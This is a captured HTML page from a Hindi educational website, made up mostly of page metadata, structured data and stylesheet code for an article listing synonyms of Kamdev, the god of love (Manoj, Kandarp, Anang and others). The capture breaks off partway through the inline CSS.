

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindiqueries.com/%E0%A4%95%E0%A4%BE%E0%A4%AE%E0%A4%A6%E0%A5%87%E0%A4%B5-%E0%A4%95%E0%A4%BE-%E0%A4%AA%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80-kamdev-ka-paryayvachi-shabd/
body_size: 88248
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>कामदेव का पर्यायवाची शब्द क्या है? | Kamdev Ka Paryayvachi Shabd</title><meta name="description" content="कामदेव का पर्यायवाची शब्द क्या होता है? | Kamdev Ka Paryayvachi Shabd in Hindi कामदेव का पर्यायवाची शब्द क्या है? | Kamdev Ka Paryayvachi Shabd"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="कामदेव का पर्यायवाची शब्द क्या है? | Kamdev Ka Paryayvachi Shabd" /><meta property="og:description" content="कामदेव का पर्यायवाची शब्द क्या होता है? | Kamdev Ka Paryayvachi Shabd in Hindi कामदेव का पर्यायवाची शब्द क्या है? | Kamdev Ka Paryayvachi Shabd" /><meta property="og:url" content="https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/" /><meta property="og:site_name" content="HindiQueries" /><meta property="article:publisher" content="https://www.facebook.com/hindiqueries" /><meta property="article:author" content="https://www.facebook.com/people/Programmer-Rohit-Yadav/100010151982607/" /><meta property="article:tag" content="Kamdev Ka Paryayvachi Shabd" /><meta property="article:tag" content="कामदेव का पर्यायवाची शब्द" /><meta property="article:section" content="Paryayvachi" /><meta property="og:updated_time" content="2023-01-30T11:28:18+05:30" /><meta property="og:image" content="https://hindiqueries.com/wp-content/uploads/2021/11/कामदेव-का-पर्यायवाची-शब्द-क्या-होता-है-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg" /><meta property="og:image:secure_url" content="https://hindiqueries.com/wp-content/uploads/2021/11/कामदेव-का-पर्यायवाची-शब्द-क्या-होता-है-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="400" /><meta property="og:image:alt" content="कामदेव का पर्यायवाची शब्द क्या होता है? | Kamdev Ka Paryayvachi Shabd in Hindi" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2021-11-16T08:00:00+05:30" /><meta property="article:modified_time" content="2023-01-30T11:28:18+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="कामदेव का पर्यायवाची शब्द क्या है? | Kamdev Ka Paryayvachi Shabd" /><meta name="twitter:description" content="कामदेव का पर्यायवाची शब्द क्या होता है? | Kamdev Ka Paryayvachi Shabd in Hindi कामदेव का पर्यायवाची शब्द क्या है? | Kamdev Ka Paryayvachi Shabd" /><meta name="twitter:site" content="@HindiQueries" /><meta name="twitter:creator" content="@HindiQueries" /><meta name="twitter:image" content="https://hindiqueries.com/wp-content/uploads/2021/11/कामदेव-का-पर्यायवाची-शब्द-क्या-होता-है-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Rohit Yadav" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://hindiqueries.com/#person","name":"HindiQueries","sameAs":["https://www.facebook.com/hindiqueries","https://twitter.com/HindiQueries"],"logo":{"@type":"ImageObject","@id":"https://hindiqueries.com/#logo","url":"https://hindiqueries.com/wp-content/uploads/2019/11/cropped-cropped-o-logo-140x48-01-min.png","contentUrl":"https://hindiqueries.com/wp-content/uploads/2019/11/cropped-cropped-o-logo-140x48-01-min.png","caption":"HindiQueries","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://hindiqueries.com/#logo","url":"https://hindiqueries.com/wp-content/uploads/2019/11/cropped-cropped-o-logo-140x48-01-min.png","contentUrl":"https://hindiqueries.com/wp-content/uploads/2019/11/cropped-cropped-o-logo-140x48-01-min.png","caption":"HindiQueries","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://hindiqueries.com/#website","url":"https://hindiqueries.com","name":"HindiQueries","alternateName":"HQ","publisher":{"@id":"https://hindiqueries.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://hindiqueries.com/wp-content/uploads/2021/11/\u0915\u093e\u092e\u0926\u0947\u0935-\u0915\u093e-\u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940-\u0936\u092c\u094d\u0926-\u0915\u094d\u092f\u093e-\u0939\u094b\u0924\u093e-\u0939\u0948-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg","url":"https://hindiqueries.com/wp-content/uploads/2021/11/\u0915\u093e\u092e\u0926\u0947\u0935-\u0915\u093e-\u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940-\u0936\u092c\u094d\u0926-\u0915\u094d\u092f\u093e-\u0939\u094b\u0924\u093e-\u0939\u0948-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg","width":"700","height":"400","caption":"\u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926 \u0915\u094d\u092f\u093e \u0939\u094b\u0924\u093e \u0939\u0948? | Kamdev Ka Paryayvachi Shabd in Hindi","inLanguage":"en-US"},{"@type":["WebPage","FAQPage"],"@id":"https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/#webpage","url":"https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/","name":"\u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926 \u0915\u094d\u092f\u093e \u0939\u0948? | Kamdev Ka Paryayvachi Shabd","datePublished":"2021-11-16T08:00:00+05:30","dateModified":"2023-01-30T11:28:18+05:30","isPartOf":{"@id":"https://hindiqueries.com/#website"},"primaryImageOfPage":{"@id":"https://hindiqueries.com/wp-content/uploads/2021/11/\u0915\u093e\u092e\u0926\u0947\u0935-\u0915\u093e-\u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940-\u0936\u092c\u094d\u0926-\u0915\u094d\u092f\u093e-\u0939\u094b\u0924\u093e-\u0939\u0948-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg"},"inLanguage":"en-US","mainEntity":[{"@type":"Question","url":"https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/#faq-question-1631754268614","name":"\u092a\u094d\u0930\u0936\u094d\u0928 :- \u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926 \u0915\u094d\u092f\u093e \u0939\u094b\u0924\u093e \u0939\u0948?","acceptedAnswer":{"@type":"Answer","text":"<strong>\u0909\u0924\u094d\u0924\u0930 :-</strong> \u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926 - <strong>\u092e\u0928\u094b\u091c, \u0915\u0928\u094d\u0926\u0930\u094d\u092a, \u0906\u0924\u094d\u092e\u092d\u0942, \u0905\u0928\u0902\u0917, \u0905\u0924\u0928\u0941, \u0915\u093e\u092e, \u092e\u0915\u0930\u0915\u0947\u0924\u0941, \u092a\u0941\u0937\u094d\u092a\u091a\u093e\u092a, \u0938\u094d\u092e\u0930, \u092e\u0928\u094d\u092e\u0925</strong>\u0964"}}]},{"@type":"Person","@id":"https://hindiqueries.com/author/rohit-yadav/","name":"Rohit Yadav","description":"\u0930\u094b\u0939\u093f\u0924 HindiQueries \u0915\u0947 \u0938\u0902\u0938\u094d\u0925\u093e\u092a\u0915 \u0914\u0930 \u0938\u0939-\u0938\u0902\u0938\u094d\u0925\u093e\u092a\u0915 \u0939\u0948\u0902\u0964 \u0935\u0939 \u092a\u0947\u0936\u0947 \u0938\u0947 \u090f\u0915 \u0935\u0947\u092c \u0921\u0947\u0935\u0932\u092a\u0930, \u092a\u094d\u0930\u094b\u0917\u094d\u0930\u093e\u092e\u0930 \u0914\u0930 \u092c\u094d\u0932\u0949\u0917\u0930 \u0939\u0948\u0902\u0964 \u0909\u0928\u094d\u0939\u0947\u0902 \u092c\u094d\u0932\u0949\u0917 \u0932\u093f\u0916\u0928\u093e \u0914\u0930 \u0905\u092a\u0928\u0947 \u0935\u093f\u091a\u093e\u0930\u094b\u0902 \u0914\u0930 \u091c\u094d\u091e\u093e\u0928 \u0915\u094b \u0905\u0928\u094d\u092f \u0932\u094b\u0917\u094b\u0902 \u0915\u0947 \u0938\u093e\u0925 \u0938\u093e\u091d\u093e \u0915\u0930\u0928\u093e \u092a\u0938\u0902\u0926 \u0939\u0948\u0964","url":"https://hindiqueries.com/author/rohit-yadav/","image":{"@type":"ImageObject","@id":"https://hindiqueries.com/wp-content/litespeed/avatar/350d40dad349578cf617184c744db32b.jpg?ver=1768387786","url":"https://hindiqueries.com/wp-content/litespeed/avatar/350d40dad349578cf617184c744db32b.jpg?ver=1768387786","caption":"Rohit Yadav","inLanguage":"en-US"},"sameAs":["https://gyaninfo.com","https://www.facebook.com/people/Programmer-Rohit-Yadav/100010151982607/"]},{"@type":"BlogPosting","headline":"\u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926 \u0915\u094d\u092f\u093e \u0939\u0948? | Kamdev Ka Paryayvachi Shabd","keywords":"\u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926","datePublished":"2021-11-16T08:00:00+05:30","dateModified":"2023-01-30T11:28:18+05:30","author":{"@id":"https://hindiqueries.com/author/rohit-yadav/","name":"Rohit Yadav"},"publisher":{"@id":"https://hindiqueries.com/#person"},"description":"\u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926 \u0915\u094d\u092f\u093e \u0939\u094b\u0924\u093e \u0939\u0948? | Kamdev Ka Paryayvachi Shabd in Hindi \u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926 \u0915\u094d\u092f\u093e \u0939\u0948? | Kamdev Ka Paryayvachi Shabd","name":"\u0915\u093e\u092e\u0926\u0947\u0935 \u0915\u093e \u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940 \u0936\u092c\u094d\u0926 \u0915\u094d\u092f\u093e \u0939\u0948? | Kamdev Ka Paryayvachi Shabd","@id":"https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/#richSnippet","isPartOf":{"@id":"https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/#webpage"},"image":{"@id":"https://hindiqueries.com/wp-content/uploads/2021/11/\u0915\u093e\u092e\u0926\u0947\u0935-\u0915\u093e-\u092a\u0930\u094d\u092f\u093e\u092f\u0935\u093e\u091a\u0940-\u0936\u092c\u094d\u0926-\u0915\u094d\u092f\u093e-\u0939\u094b\u0924\u093e-\u0939\u0948-Kamdev-Ka-Paryayvachi-Shabd-in-Hindi.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HindiQueries &raquo; Feed" href="https://hindiqueries.com/feed/" /><link rel="alternate" type="application/rss+xml" title="HindiQueries &raquo; Comments Feed" href="https://hindiqueries.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HindiQueries &raquo; कामदेव का पर्यायवाची शब्द क्या होता है? | Kamdev Ka Paryayvachi Shabd in Hindi Comments Feed" href="https://hindiqueries.com/%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a6%e0%a5%87%e0%a4%b5-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%b5%e0%a4%be%e0%a4%9a%e0%a5%80-kamdev-ka-paryayvachi-shabd/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hindiqueries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hindiqueries.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindiqueries.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25ae%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b5-%25e0%25a4%2595%25e0%25a4%25be-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25af%25e0%25a4%25be%25e0%25a4%25af%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%259a%25e0%25a5%2580-kamdev-ka-paryayvachi-shabd%2F&#038;format=xml" /><link rel="alternate" type="application/rss+xml" title="HindiQueries &raquo; Stories Feed" href="https://hindiqueries.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}ul{box-sizing:border-box}.wp-block-search__button{margin-left:10px;word-break:normal}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}.wp-block-separator{border:none;border-top:2px solid}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.ugb-columns:not(.ugb-columns--design-plain)>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>:first-child{grid-area:one}.ugb-columns:not(.ugb-columns--design-plain)>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>:nth-child(2){grid-area:two}.ugb-columns:not(.ugb-columns--design-plain)>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>:nth-child(3){grid-area:three}.ugb-columns:not(.ugb-columns--design-plain)>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>:nth-child(4){grid-area:four}.ugb-columns:not(.ugb-columns--design-plain)>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>:nth-child(5){grid-area:five}.ugb-columns:not(.ugb-columns--design-plain)>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>:nth-child(6){grid-area:six}.ugb-columns:not(.ugb-columns--design-plain)>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>:nth-child(7){grid-area:seven}.ugb-columns:not(.ugb-columns--design-plain)>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>:nth-child(8){grid-area:eight}@supports (-webkit-touch-callout:inherit){[class*=ugb-]{background-attachment:scroll!important}}@media screen and (max-width:768px){.ugb-columns>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>.ugb-column{grid-area:inherit!important}.ugb-columns.ugb-columns--design-grid>.ugb-inner-block>.ugb-block-content>.ugb-columns__item>.ugb-column{grid-area:inherit}}@media (-ms-high-contrast:none){::-ms-backdrop{border-radius:9999px!important}}:root{--stk-block-width-default-detected:1200px}:root{--content-width:840px}.affiliate-notice-wrapper{text-align:left;margin:30px 0 30px 0}.affiliate-notice-wrapper .affiliate-notice-inner{background:#fff}.affiliate-notice-wrapper .affiliate-notice-title{padding:10px 20px 10px 20px;background:#00d1b2}.affiliate-notice-wrapper .affiliate-notice-title p{margin:0;color:#fff;font-size:20px;word-break:break-word}.affiliate-notice-wrapper .affiliate-notice-content{padding:10px 20px 10px 20px;margin:0}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--color--accent-2:var(--accent-2);--wp--preset--color--accent-hover:var(--accent-hover);--wp--preset--color--highlight:var(--highlight);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.has-black-color{color:var(--wp--preset--color--black)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.uagb-post-grid{margin:0 auto;position:relative}.uagb-post-grid .uagb-post__inner-wrap{overflow:hidden}.uagb-post-grid.is-grid article{float:left;display:inline-block}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a{display:block;height:0;overflow:hidden;position:relative}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-inherit{padding-bottom:0;height:auto}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a.uagb-image-ratio-inherit img{position:unset!important}.uagb-post-grid.is-grid.uagb-post__image-position-top .uagb-post__image a[class^="uagb-image-ratio-"]>img{position:absolute;height:100%}.uagb-post-grid.is-grid .uagb-post__inner-wrap{height:max-content}.uagb-post-grid.is-grid.uagb-post__equal-height .uagb-post__inner-wrap{height:auto}.uagb-post-grid .uagb-post__image img{display:block;width:100%;height:auto;max-width:100%}.uagb-post-grid .uagb-post__title{margin-top:0;margin-bottom:0;word-break:break-word}.uagb-post-grid .uagb-post__title a{color:inherit;box-shadow:none;text-decoration:none}.uagb-post-grid .uagb-post__title a{color:inherit;font-size:inherit}.is-grid.uagb-post__items{display:grid}.uagb-post-grid.is-grid article{box-sizing:border-box}.uagb_review_block .uagb_review_average_stars{display:flex;grid-area:auto;justify-self:self-end;height:50px;line-height:60px;margin-left:10px;margin-top:25px}.comment-form input{margin-bottom:10px}#cancel-comment-reply-link{padding-left:10px}body,h1,h2,h4,hr,html,li,p,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}button,input{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}body,button,input{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h4{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}hr{background-color:rgb(0 0 0 / .1);border:0;height:1px;margin-bottom:40px;margin-top:40px}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h4{font-size:24px}h4{margin-bottom:20px}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}strong{font-weight:700}img{height:auto;max-width:100%}button{background:#55555e;color:#fff;border:1px solid #fff0;-webkit-appearance:button;padding:10px 20px}input[type=search]{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}a{text-decoration:none}.size-large{max-width:100%;height:auto}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.main-navigation .menu-bar-items{display:flex;align-items:center;font-size:15px}.main-navigation .menu-bar-items a{color:inherit}.main-navigation .menu-bar-item{position:relative}.main-navigation .menu-bar-item>a{padding-left:20px;padding-right:20px;line-height:60px}.nav-align-right .inside-navigation{justify-content:flex-end}.main-navigation ul ul{display:block;box-shadow:1px 1px 0 rgb(0 0 0 / .1);float:left;position:absolute;left:-99999px;opacity:0;z-index:99999;width:200px;text-align:left;top:auto;height:0;overflow:hidden}.main-navigation ul ul a{display:block}.main-navigation ul ul li{width:100%}.main-navigation .main-nav ul ul li a{line-height:normal;padding:10px 20px;font-size:14px}.main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:0;position:relative}.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}.site-logo{display:inline-block;max-width:100%}.byline,.single .byline{display:inline}.entry-content:not(:first-child){margin-top:2em}.entry-header,.site-content{word-wrap:break-word}.entry-title{margin-bottom:0}.entry-meta{font-size:85%;margin-top:.5em;line-height:1.5}.widget-area .widget{padding:40px}.sidebar .widget :last-child{margin-bottom:0}.widget-title{margin-bottom:30px;font-size:20px;line-height:1.5;font-weight:400;text-transform:none}.widget ul{margin:0}.widget ul li{list-style-type:none;position:relative;margin-bottom:.5em}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.sidebar .widget,.site-main>*{margin-bottom:20px}.separate-containers .inside-article{padding:40px}.separate-containers .site-main{margin:20px}.separate-containers.right-sidebar .site-main{margin-left:0}.separate-containers .inside-right-sidebar{margin-top:20px;margin-bottom:20px}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.icon-menu-bars svg:nth-child(2),.icon-search svg:nth-child(2){display:none}.container.grid-container{width:auto}.menu-toggle{display:none}.menu-toggle{padding:0 